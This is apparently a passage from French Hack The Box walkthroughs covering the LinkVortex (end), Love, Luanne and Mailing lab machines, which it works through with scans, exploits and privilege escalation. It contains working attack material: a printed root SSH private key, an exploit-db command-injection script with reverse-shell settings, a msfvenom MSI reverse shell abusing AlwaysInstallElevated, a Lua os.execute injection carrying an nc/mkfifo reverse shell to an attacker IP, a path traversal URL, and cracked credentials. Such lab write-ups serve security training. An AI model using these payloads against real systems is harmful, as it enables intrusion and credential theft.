5oB7MApRKxyy/wmgW/90I0uQNMREgLeR9cLk14JoqWU/DKueJWeGTTID4ud482W2hxhwAh
sS4KwSubuJhd7y30htt0opQIFNbFBE3ZFc/MGLkG9kuArdAE9eKG5o3u6KktHAalRGPP5u
qJWGn/1PHcBP8PW3qLB+k+2qxFMJ4QAAAAMBAAEAAAGABtJHSkyy0pTq0+Td19JcDAxG1b
022o01ojNZW8Nml3ehLDm+APIfN9oJp7EpVRWitY51QmRYLH3TieeMc0Uu88o795WpTZts
ZLEtfav856PkXKcBIySdU6DrVskbTr4qJKI29qfSTF51A82SigUnaP+fd7D3g5aGaLn69b
qcjKAXgo+Vh1/dkDHqPkY4An8kgHtJRLkP7wZ5CjuFscPCYyJCnD92cRE9iA9jJWW5+/Wc
f36cvFHyWTNqmjsim4BGCeti9sUEY0Vh9M+wrWHvRhe7nlN50YXysvJVRK4if0kwH1c6AB
VRdoXs4Iz6xMzJwqSWze+NchBlkUigBZdfcQMkIOxzj4N+mWEHru5GKYRDwL/sSxQy0tJ4
MXXgHw/58xy0E82E8n/SctmyVnH0dxAWldJeycATNJLnd0h3LnNM24vR4GvQVQ4b8EAJjj
rF3BlPov1MoK2/X3qdlwiKxFKYB4tFtugqcuXz54bkKLtLAMf9CszzVBxQqDvqLU9NAAAA
wG5DcRVnEPzKTCXAA61NcQbIqBNyG1T0Wx0eaZ/i6oariiIm3630t2+dzohFCwh2eXS8nZ
VACuS94oITmJfcOnzXnWXiO+cuokbyb2Wmp1VcYKaBJd6S7pM1YhvQGo1JVKWe7d4g88MF
Mbf5tJRjIBdWS19frqYZDhoYUljq5ZhRaF5F/sa6cDmmMDwPMMxN7cfhRLbJ3xEIL7Kxm+
{\tt TWYfUfzJ/WhkOGkXa3q46Fhn7Z1q/qMlC7nBlJM9Iz24HAxAAAAMEAw8yotRf9ZT7intLC}
+20m3kb27t8TQT5a/B7UW7UlcT61HdmG07nKGJuydhobj7gb0vBJ6u6PlJyjxRt/bT601G
QMYCJ4zSjvxSyFaG1a0KolKuxa/9+0KNSvulSyIY/N5//uxZcOrI5hV20IiH580MqL+oU6
1M0jKFMrPoCN830kW4XimLNuRP2nar+BXKuTq9MlfwnmSe/grD9V3Qmg3qh7rieWj9uIad
1G+1d3wPKKTOztZTPauIZyWzWpOwKVAAAAwQDKF/xbVD+t+vVEUOQiAphz6g1dnArKqf5M
```

```
SPhA2PhxB3iAqyHedSHQxp6MAlO8hbLpRHbUFyu+9qlPVrj36DmLHr2H9yHa7PZ34yRfoy
+UylRlepPz7Rw+vhGeQKuQJfkFwR/yaS7Cgy2UyM025EEtEeU3z5irLA2xlocPFijw4gUc
xmo6eXMvU90HVbakUoRspYWISr51uVEvIDuNcZUJ1seINXimZkrkD40QTMrYJc9slj9wkA
ICLgLxRR4sAx0AAAAPcm9vdEBsaW5rdm9ydGV4AQIDBA==
-----END 0PENSSH PRIVATE KEY-----
```

On obtient la clef de l'utilisateur root on peut l'utiliser afin de se connecter avec à la machine en SSH :

```
ssh -i vortexid root@linkvortex.htb
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection
or proxy settings
Last login: Mon Dec 2 11:20:43 2024 from 10.10.14.61
root@linkvortex:-#
```

On obtient ainsi l'accès root sur la machine

### Love

## Reconnaissance

Machine cible Adresse IP : 10.10.10.239

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.239
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-31 10:22 CET
Nmap scan report for 10.10.10.239
Host is up (0.017s latency).
Not shown: 65516 closed tcp ports (reset)
        STATE SERVICE
PORT
80/tcp
         open http
|_http-title: Voting System using PHP
| http-cookie-flags:
    1:
     PHPSESSID:
L
       httponly flag not set
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp
        open https
l_ssl-date: TLS randomness does not represent time
|_http-title: 403 Forbidden
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=
ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
445/tcp open microsoft-ds
3306/tcp open mysql
5000/tcp open upnp
5040/tcp open unknown
5985/tcp open wsman
5986/tcp open wsmans
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
7680/tcp open pando-pub
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open
               unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Host script results:
| smb-security-mode:
    account_used: guest
    authentication_level: user
    challenge_response: supported
   message_signing: disabled (dangerous, but default)
1_
| smb2-time:
   date: 2025-01-31T09:45:09
    start_date: N/A
|_clock-skew: mean: 2h22m14s, deviation: 4h00m02s, median: 22m13s
| smb-os-discovery:
    OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
    OS CPE: cpe:/o:microsoft:windows_10::-
   Computer name: Love
    NetBIOS computer name: LOVE\x00
   Workgroup: WORKGROUP\x00
|_ System time: 2025-01-31T01:45:11-08:00
smb2-security-mode:
| 3:1:1:
```

```
I_ Message signing enabled but not required
Nmap done: 1 IP address (1 host up) scanned in 167.07 seconds
```

Le scan révèle que la machine a une dizaine de ports ouverts, le port 80 pour HTTP, le port 445 pour SMB, le port 3306 pour le service SQL et winrm sur le port 47001 et d'autres ports qui ne sont pas connus. Il y a un sous domaine présent sur le site : staging.love.htb

Le site web renvoie vers une demande d'authentification avec un nom d'utilisateur et un mot de passe. Le site web est conçu en PHP version 7.3.27 et utilise un serveur apache version 2.4.46

La connexion vers le port 5000 est refusé. on peut accéder au sous domaine qui redirige vers un scan de fichier.

## Exploitation

Lorsque l'on entre l'URL refisé dans le scan de fichier on peut afficher le contenu de la page :

| Specify the file url:             |                                               |
|-----------------------------------|-----------------------------------------------|
| http://127.0.0.1:5000             |                                               |
| Enter the url of the file to scan |                                               |
| Sc                                | an file                                       |
| Password Dashboard Home Demo      |                                               |
|                                   |                                               |
|                                   |                                               |
|                                   |                                               |
|                                   |                                               |
| Voting system Administration      | 8                                             |
| Vote Admin Creds admin: @Lov      | elsInTheAir!!!!                               |
|                                   |                                               |
|                                   |                                               |
|                                   | © Valentine Corpotation. All Rights Reserved. |

On découvre les identifiants de l'utilisateur admin:@LoveIsInTheAir!!!! pour le système de vote. En recherchant des vulnérabilités pour l'application de votes on trouve une vulnérabilité qui permet une injection de commande https://www.exploit-db.com/exploits/49445

On peu ajouter le nom d'utilisateur et le mot de passe trouvé dans le script de l'exploit :

```
# --- Edit your settings here ----
IP = "love.htb" # Website's URL
USERNAME = "admin" #Auth username
PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
REV_IP = "10.10.14.10" # Reverse shell IP
REV_PORT = "1234" # Reverse port
# ------
INDEX_PAGE = f"http://{IP}/admin/index.php"
LOGIN_URL = f"http://{IP}/admin/login.php"
VOTE_URL = f"http://{IP}/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/images/shell.php"
```

On lance l'exploit et un port d'écoute afin de réceptionner le reverse shell :

```
### Execution du script
python3 49445.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
### Reception du reverse shell
nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.239] 64090
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xamp\htdocs\omrs\images>whoami
```

```
whoami
love\phoebe
```

On obtient ainsi l'accès sur la machine avec l'utilisateur phoebe

## **Privilege Escalation**

Il nous faut à présent les droits Administrator. Pour cela on enumère la machine avec Winpeas :

```
PS C:\Users\Phoebe\Documents> .\winPEASx64.exe
.\winPEASx64.exe
...
Checking AlwaysInstallElevated
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-
escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
```

On peut voir qu'il y a un moyen d'élever les privilèges avec la clef de registre qui permet d'installer des applications avec l'extension .msi avec les droits administrateur. On génère un reverse shell avec msfvenum, on le transfère sur la machine puis on l'execute afin d'obtenir les droits adminustrateur :

```
### Création du reverse shell
msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.14.10 LPORT=1234 -f msi -o rev.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: rev.msi
### Transfert et execution sur la machine cible
PS C:\Users\Phoebe\Documents> iwr -uri http://10.10.14.10:8000/rev.msi -outfile rev.msi
iwr -uri http://10.10.14.10:8000/rev.msi -outfile rev.msi
### Execution du script
PS C:\Users\Phoebe\Documents> msiexec /quiet /i rev.msi
msiexec /quiet /i rev.msi
### Reception du shell
nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.239] 64099
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
```

On obtient ainsi les droits Administrator sur la machine

## Luanne

## Reconnaissance

Machine cible Adresse  $\mathrm{IP}:10.10.10.218$ 

# Scanning

Lancement du scan nmap :

```
$ nmap -sC -sV 10.10.10.218
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-04 17:47 CET
Nmap scan report for 10.10.10.218
Host is up (0.043s latency).
Not shown: 997 closed tcp ports (reset)
PORT
        STATE SERVICE VERSION
22/tcp
                       OpenSSH 8.0 (NetBSD 20190418-hpn13v14-lpk; protocol 2.0)
        open ssh
| ssh-hostkey:
    3072 20:97:7f:6c:4a:6e:5d:20:cf:fd:a3:aa:a9:0d:37:db (RSA)
    521 35:c3:29:e1:87:70:6d:73:74:b2:a9:a2:04:a9:66:69 (ECDSA)
   256 b3:bd:31:6d:cc:22:6b:18:ed:27:66:b4:a7:2a:e4:a5 (ED25519)
80/tcp open http
                     nginx 1.19.0
|_http-title: 401 Unauthorized
| http-robots.txt: 1 disallowed entry
|_/weather
|_http-server-header: nginx/1.19.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
   Basic realm=.
9001/tcp open http
                      Medusa httpd 1.12 (Supervisor process manager)
|_http-title: Error response
|_http-server-header: Medusa/1.12
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=default
Service Info: OS: NetBSD; CPE: cpe:/o:netbsd:netbsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 200.09 seconds
```

Le scan révèle qu'il y a 3 ports ouverts, le port 22 pour SSH, le port 80 pour un serveur web nginx, le port 9001 pour un serveur web Medusa. Les sites web redirigent vers une demande d'authentification avhttps ://supervisord.org/configuration.htmlec un nom d'utilisateur et un mot de passe. La documentation du service web Medusa indique les identifiants par défaut : user:123 ces identifiants fonctionnent et on peut accéder au dashboard du service :

#### Supervisor

| (REFRESH) (RESTART ALL) (STOP ALL) |                         |           |         |             |                  |                |                |  |  |  |  |
|------------------------------------|-------------------------|-----------|---------|-------------|------------------|----------------|----------------|--|--|--|--|
| State                              | Description             | Name      |         |             |                  |                |                |  |  |  |  |
| running                            | pid 410, uptime 0:25:18 | memory    | Restart | <u>Stop</u> | <u>Clear Log</u> | Tail -f Stdout | Tail -f Stderr |  |  |  |  |
| running                            | pid 413, uptime 0:25:18 | processes | Restart | <u>Stop</u> | Clear Log        | Tail -f Stdout | Tail -f Stderr |  |  |  |  |
| running                            | pid 436, uptime 0:25:18 | uptime    | Restart | <u>Stop</u> | <u>Clear Log</u> | Tail -f Stdout | Tail -f Stderr |  |  |  |  |

Le dashboard semble etre un service de monitoring, il est possible d'afficher, des processus en cours en cliquant sur "processes" :

```
4:31PM 0:00.00 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3001 -L weather /home/r.michaels/devel/
Ts
webapi/weather.lua -P /var/run/httpd_devel.pid -U r.michaels -b /home/r.michaels/devel/www
_httpd
           405 0.0 0.0 34952 2008 ?
                                                 4:31PM 0:00.01 /usr/libexec/httpd -u -X -s -i 127.0.0.1
                                           Is
-I 3000 -L weather /usr/local/webapi/weather.lua -U _httpd -b /var/www
          1982 0.0 0.0 20016
                                    4 ?
                                                  5:01PM 0:00.00 /usr/bin/egrep ^USER| \\[system\\] *$| init
httpd
                                            R
*$| /usr/sbin/sshd *$| /usr/sbin/syslogd -s *$| /usr/pkg/bin/python3.8 /usr/pkg/bin/supervisord-3.8 *$| /usr/
sbin/cron *$| /usr/sbin/powerd *$| /usr/libexec/httpd -u -X -s.*$|^root.* login *$| /usr/libexec/getty Pc
ttyE.*$| nginx.*process.*$ (sh)
                                                  4:31PM 0:00.00 /usr/libexec/getty Pc ttyE1
           390 0.0 0.0 20132
                                 1580 ttyE1 Is+
root
root
           427
               0.0 0.0 19780
                                 1584 ttyE2 Is+
                                                  4:31PM 0:00.00 /usr/libexec/getty Pc ttyE2
           435
               0.0 0.0 19780 1588 ttyE3 Is+
                                                  4:31PM 0:00.00 /usr/libexec/getty Pc ttyE3
root
```

On peut voir sur la ligne 1 qu'il y a un processus lancé par l'utilisateur **r.michaels** qui lance un script appelé **weather.lua** le script semble etre executé sur le port 3001, et lancer une API, le script utilise "mod\_lua" qui permet de faire fonctionner l'API comme avec un proxy pour le port 80, la page est donc accessible sur le port 80, on peut lancer un dirbusting du site vers le nom de l'API :

```
feroxbuster --url http://10.10.10.218/weather
```

```
\ |__
                            / \ \_/ | |
                             \__/ / \ |
                                          / |___
by Ben "epi" Risher
                                    ver: 2.11.0
                        http://10.10.10.218/weather
  Target Url
  Threads
                        50
                         /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
   Wordlist
   Status Codes
                         All Status Codes!
  Timeout (secs)
                         7
  User-Agent
                        feroxbuster/2.11.0
                         /etc/feroxbuster/ferox-config.toml
   Config File
  Extract Links
                         true
  HTTP methods
                         [GET]
   Recursion Depth
                         4
  Press [ENTER] to use the Scan Management Menu
404
        GET
                   71
                           11 ա
                                    153c Auto-filtering found 404-like response and created new filter
; toggle off with --dont-filter
       GET
                  11
                                     90c http://10.10.10.218/weather/forecast
200
                          12w
                              30000/30000 0s found:1
[#################### - 12s
                                                                 errors:0
[########################] - 12s 30000/30000 2608/s http://10.10.218/weather/
```

On découvre un lien vers la page : /weather/forecast qui est accessible sans utiliser d'identifiants et de mot de passe, la page a le contenu suivant :

```
curl -s http://10.10.10.218/weather/forecast | jq
{
    "code": 200,
    "message": "No city specified. Use 'city=list' to list available cities."
}
```

le message semble indiquer que l'API est bien présente on peu essayer d'envoyer des requetes pour interagir :

```
curl -s http://10.10.10.218/weather/forecast?city=list | jq
```

```
ſ
  "code": 200,
  "cities": [
    "London".
    "Manchester",
    "Birmingham",
    "Leeds",
    "Glasgow"
    "Southampton",
    "Liverpool",
    "Newcastle"
    "Nottingham",
    "Sheffield",
    "Bristol".
    "Belfast",
    "Leicester"
  ٦
}
```

### Exploitation

Le script lancé et affiché dans le monitoring utilise l'option "-L" avec httpd se qui indique qu'un script "lua" est lancé, en recherchant une vulnérabilité sur "lua" https://seclists.org/fulldisclosure/2014/May/128 qui permet une injection de commande, on peut lancer la commande suivante :

```
curl -s "http://10.10.10.218/weather/forecast?city=')+os.execute('whoami')+--"
{"code": 500,"error": "unknown city: _httpd
```

On lance une commande afin d'obtenir un reverse shell avec nc :

```
### Execution de l'injection de commande
curl -s "http://10.10.10.218/weather/forecast?city=')
+os.execute('rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-
i%202%3E%261%7Cnc%2010.10.16.5%201234%20%3E%2Ftmp%2Ff')+--"
#### Reception du reverse shell
nc -nvlp 1234
listening on [any] 1234 ...
```

```
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.218] 65420
sh: can't access tty; job control turned off
$ whoami
_httpd
```

On obtient ainsi accès à la machine avec l'utilisater httpd. En enumérant les fichiers présents dans le dossier /var/www ou le shell apparait, il y a un dossier caché contenant les identifiants pour se connecter au serveur web :

```
$ ls -la
total 20
drwxr-xr-x
            2 root wheel
                           512 Nov 25
                                       2020 .
drwxr-xr-x 24 root wheel 512 Nov 24
                                       2020 ..
-rw-r--r--
           1 root wheel
                           47 Sep 16
                                       2020 .htpasswd
-rw-r--r--
            1 root
                    wheel
                           386 Sep 17
                                       2020 index.html
-rw-r--r--
           1 root wheel
                           78 Nov 25
                                       2020 robots txt
$ cat .htpasswd
webapi_user: $1$vVoNCsOl$1MtBS6GL2upDbR4Owhzyc0
```

Le mot de passe semble hashé on utilise hashcat afin de le craquer :

```
hashcat httpd.hash /usr/share/wordlists/rockyou.txt
$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0:iamthebest
Session....: hashcat
Status....: Cracked
Hash.Mode.....: 500 (md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5))
Hash.Target....: $1$vVoNCsOl$1MtBS6GL2upDbR4OwhzycO
Time.Started....: Tue Feb 4 19:46:33 2025 (0 secs)
Time.Estimated...: Tue Feb 4 19:46:33 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1....:
                   460.4 kH/s (6.83ms) @ Accel:64 Loops:62 Thr:64 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 57344/14344385 (0.40%)
Rejected.....: 0/57344 (0.00%)
Restore.Point...: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1000
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> YELLOW1
Hardware.Mon.#1..: Temp: 44c Util: 4% Core:1785MHz Mem:6000MHz Bus:16
Started: Tue Feb 4 19:46:31 2025
Stopped: Tue Feb 4 19:46:34 2025
```

les identifiants découverts sont : webapi\_user:iamthebest on peut les utiliser afin de se connecter au serveur web du port 80 :

La connexion fonctionne, on peut relancer une injection de commande vers le script lua lancé sur le port 3001 depuis le reverse shell, de plus puisque le script lancé : /usr/libexec/httpd -u -X -s -i 127.0.0.1 utilise l'option -u cela permet de pouvoir accéder au dossier de l'utilisateur /home/r.michaels/public\_html de plus puisque l'option -X est présente cela signifie qu'il est possible de lister le contenu du dossier :

```
curl "localhost:3001/weather/forecast?city=')+os.execute('id')+--"
           % Received % Xferd Average Speed
                                           Time
                                                   Time
                                                          Time Current
 % Total
                              Dload Upload Total Spent
                                                         Left Speed
                     0
                           0 30500
100
      61
           0
               61
                                       0 --:--:--
                                                         --:-- 30500
{"code": 500,"error": "unknown city: ') os.execute('id') --"}$
```

```
$ curl --user webapi_user:iamthebest localhost:3001/~r.michaels/
         % Received % Xferd Average Speed Time
 % Total
                                               Time
                                                       Time Current
                           Dload Upload
                                         Total
                                               Spent
                                                       Left Speed
     601
         0
              601
                  0
                         0
                                    0 --:--:-- --:---
100
                           293k
                                                              293k
<!DOCTYPE html>
<html><head><meta charset="utf-8"/>
<style type="text/css">
table {
      border-top: 1px solid black;
      border-bottom: 1px solid black;
}
th { background: aquamarine; }
tr:nth-child(even) { background: lavender; }
</style>
<title>Index of ~r.michaels/</title></head>
<body><h1>Index of ~r.michaels/</h1>
<thead>
NameLast modifiedSize
<a href="../">Parent Directory</a>16-Sep-2020 18:201kB
<a href="id_rsa">id_rsa</a>16-Sep-2020 16:523kB
</body></html>
```

la réponse de la requete indique qu'un fichier id\_rsa est présent on peut afficher son contenu l'enregistrer et l'utiliser afin de se connecter en ssh à la machine :

```
### Affichage de la clef RSA
curl --user webapi_user:iamthebest localhost:3001/~r.michaels/id_rsa
          % Received % Xferd Average Speed Time Time Time
 % Total
                                                            Current
                            Dload Upload
                                        Total Spent
                                                       Left Speed
                                     0 --:--:-- --:---
100 2610 100 2610
                    0
                         0
                            509k
                                                              509k
----BEGIN OPENSSH PRIVATE KEY----
Icxo9PpLUYzecwdU3LqJlzjFga3kG7VdSEWm+C1fiI4LRwv/iRKyPPvFGTVWvxDXFTKWXh
. . .
### Connexion en SSH avec la clef RSA
ssh -i id_rsa r.michaels@10.10.10.218
The authenticity of host '10.10.10.218 (10.10.10.218)' can't be established.
ED25519 key fingerprint is SHA256:CpUy86JD75uIN94DGIDjXPkDK7Rsu1Du3NtIfPctVnc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.218' (ED25519) to the list of known hosts.
Last login: Fri Sep 18 07:06:51 2020
NetBSD 9.0 (GENERIC) #0: Fri Feb 14 00:06:28 UTC 2020
Welcome to NetBSD!
luanne$ whoami
r.michaels
```

On obtient ainsi l'accès sur la machine avec l'utilisateur r.michaels le système d'exploitation de la machine est NetBSD

#### **Privilege Escalation**

Il nous faut à présent l'accès root sur la machine. En enumérant les fichiers présents dans le dossier principal on découvre un dossier de backup contenant un fichier qui semble encrypté on découvre aussi un fichier gnupg qui contient des fichiers pgp :

```
luanne$ cd backups/
luanne$ ls
devel_backup-2020-09-16.tar.gz.enc
luanne$ ls -la
total 52
dr-xr-x---
            7 r.michaels users
                                                2020 .
                                   512 Sep 16
drwxr-xr-x 3 root
                          wheel
                                   512 Sep 14
                                                2020 ..
-rw-r--r-- 1 r.michaels users 1772 Feb 14
drwx----- 2 r.michaels users 512 Sep 14
                                                2020 .cshrc
                                                2020 .gnupg
-rw-r--r-- 1 r.michaels users
                                   431 Feb 14 2020 .login
-rw-r--r-- 1 r.michaels users
                                  265 Feb 14 2020 .logout
-rw-r--r-- 1 r.michaels users 1498 Feb 14 2020 .profile
```

-rw-r--r-1 r.michaelsusers166 Feb142020.shrcdr-x----2 r.michaelsusers512 Sep162020.sshdr-xr-xr-x2 r.michaelsusers512 Nov242020backupsdr-xr-x---4 r.michaelsusers512 Sep162020develdr-x-----2 r.michaelsusers512 Sep162020devel

Sur NetBSD il est possible d'utiliser le programme netpgp afin d'utiliser gpg et ainsi de décrypter le fichier de backup, le dossier backup est inaccessible en écriture, on le déplace donc vers un autre dossier puis on lance les commandes afin de décrypter le fichier et de l'extraire :

```
### Copie du fichier
luanne<sup>$</sup> cp /home/r.michaels/backups/devel_backup-2020-09-16.tar.gz.enc /tmp
luanne$ cd /tmp
### Décryptage du fichier
luanne$ netpgp --decrypt devel_backup-2020-09-16.tar.gz.enc --output=devel_backup-2020-09-16.tar.gz
signature 2048/RSA (Encrypt or Sign) 3684eb1e5ded454a 2020-09-14
Key fingerprint: 027a 3243 0691 2e46 0c29 9f46 3684 eb1e 5ded 454a
uid
                 RSA 2048-bit key <r.michaels@localhost>
luanne$ ls
devel_backup-2020-09-16.tar.gz
                                   devel_backup-2020-09-16.tar.gz.enc
### Extraction du fichier
luanne$ tar xvzf devel_backup-2020-09-16.tar.gz
x devel-2020-09-16/
x devel-2020-09-16/www/
x devel-2020-09-16/webapi/
x devel-2020-09-16/webapi/weather.lua
x devel-2020-09-16/www/index.html
x devel-2020-09-16/www/.htpasswd
```

On enumère le contenu du fichier de backup, on peut voir qu'il y a le hash présent dans le fichier .htpasswd qui n'est le meme que le précédent :

```
luanne$ ls -la
total 32
drwxr-xr-x 2 r.michaels wheel 96 Sep 16 2020 .
drwxr-x--- 4 r.michaels wheel 96 Sep 16 2020 ..
-rw-r--r-- 1 r.michaels wheel 47 Sep 16 2020 .htpasswd
-rw-r--r-- 1 r.michaels wheel 378 Sep 16 2020 index.html
luanne$ cat .htpasswd
webapi_user:$1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.
```

On utilise hashcat afin de décrypter le hash :

```
hashcat webapi.hash /usr/share/wordlists/rockyou.txt
$1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.:littlebear
Session....: hashcat
Status....: Cracked
Hash.Mode.....: 500 (md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5))
Hash.Target....: $1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.
Time.Started....: Tue Feb 4 20:57:04 2025 (0 secs)
Time.Estimated...: Tue Feb 4 20:57:04 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1....:
                   452.9 kH/s (6.89ms) @ Accel:64 Loops:62 Thr:64 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 57344/14344385 (0.40%)
Rejected.....: 0/57344 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1000
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> YELLOW1
Hardware.Mon.#1..: Temp: 43c Util: 6% Core:1785MHz Mem:6000MHz Bus:16
Started: Tue Feb 4 20:57:02 2025
Stopped: Tue Feb 4 20:57:04 2025
```

On découvre le mot de passe : littlebear on continue donc l'enumeration en lançant l'equivalant de sudo -l sur linux pour cela il faut afficher le contenu du fichier doas.conf :

luanne\$ find / -name doas.conf 2>/dev/null
/usr/pkg/etc/doas.conf

```
luanne$ cat /usr/pkg/etc/doas.conf
permit r.michaels as root
```

On peut voir que l'utilisateur a pour permission de lancer le programme doas qui est l'équivalent de sudo sous linux, mais que cela requiert un mot de passe, on peut utiliser le mot de passe trouvé précedemment et se connecter :

luanne\$ doas sh Password: # whoami root

On obtient ainsi l'accès root sur la machine

## Mailing

#### Reconnaissance

Machine cible Adresse  $\operatorname{IP}:10.10.11.14$ 

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.14
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-12 16:27 CET
Nmap scan report for 10.10.11.14
Host is up (0.014s latency).
Not shown: 65515 filtered tcp ports (no-response)
         STATE SERVICE
PORT
25/tcp
         open smtp
80/tcp
         open http
110/tcp
         open pop3
135/tcp
         open msrpc
139/tcp
         open netbios-ssn
143/tcp
         open imap
445/tcp
         open microsoft-ds
465/tcp
         open smtps
587/tcp
         open submission
993/tcp
         open imaps
5040/tcp open unknown
5985/tcp open wsman
7680/tcp open pando-pub
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open
               unknown
49667/tcp open unknown
49668/tcp open unknown
61231/tcp open
               unknown
Nmap done: 1 IP address (1 host up) scanned in 105.12 seconds
```

Le scan révèle qu'il y a 20 ports ouverts et qu'il s'agit visiblement d'une machine Windows comme on peut le voir avec le service winrm lancé. Le site web est une entreprise qui publie l'utilisation d'un serveur de mail : "hMailServer" il y a un lien vers un fichier d'instruction à télécharger qui explique comment installer le client pour se connecter au serveur. On peut lancer un dir busting du site :

feroxbuster --url http://mailing.htb/ --wordlist /usr/share/wordlists/dirb/common.txt

```
by Ben "epi" Risher
                                   ver: 2.11.0
                         http://mailing.htb/
   Target Url
   Threads
                         50
   Wordlist
                         /usr/share/wordlists/dirb/common.txt
  Status Codes
                         All Status Codes!
  Timeout (secs)
                         7
   User-Agent
                         feroxbuster/2.11.0
   Config File
                         /etc/feroxbuster/ferox-config.toml
  Extract Links
                         true
   HTTP methods
                         [GET]
   Recursion Depth
                         4
  Press [ENTER] to use the Scan Management Menu
404
        GET
                  291
                                   1251c Auto-filtering found 404-like response and created new filter;
                           94w
toggle off with --dont-filter
200
        GET
                  11
                            5w
                                     31c http://mailing.htb/download.php
200
        GET
                   31
                            25w
                                    541c http://mailing.htb/assets/
                                    160c http://mailing.htb/assets => http://mailing.htb/assets/
        GET
                   21
301
                           10w
200
        GET
                11441
                         5804w
                                 695263c http://mailing.htb/assets/background_image.jpg
. . .
```

Le scan ne révèle pas de lien particulier, on lance un scan des sous domaines :

```
gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://mailing.htb
--append-domain
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
             http://mailing.htb
             GET
[+] Method:
[+] Threads:
             10
[+] Wordlist:
             /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent:
             gobuster/3.6
[+] Timeout:
             10s
[+] Append Domain: true
    _____
Starting gobuster in VHOST enumeration mode
_____
Progress: 4989 / 4990 (99.98%)
_____
Finished
```

Le scan ne trouve aucun sous domaine.

### Vulnerability Assessment

L'url de téchargement du fichier PDF est vulnérable à un path traversal : http://mailing.htb/download.php?file=instructions.pdf on lance l'url suivante qui permet de télécharger le fichier de configuration : http://mailing.htb/download.php?file=../../../Program%20Files%20(x86)/hMailServer/bin/hMailServer.ini

Le fichier de configuration contient les identifiants de connexion vers la base de données SQL crypté avec l'algorithme MD5 (841bb5acfa6779ae432fd7a4e6600ba7) on utilise Hashcat afin de le décrypter :

```
yoyo@kali:~/Downloads$ hashcat -m 0 admin.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
             This may cause "CL_OUT_OF_RESOURCES" or related errors.
             To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
